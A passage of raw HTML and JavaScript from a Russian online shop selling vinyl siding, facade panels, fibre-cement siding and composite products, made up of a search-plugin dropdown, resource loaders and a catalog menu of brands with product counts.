js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://kostroma.saiding77.ru/searchpro-plugin/config/?v1.7?1693600228"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kostroma.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">292</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">204</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/latonit/">Latonit</a><span 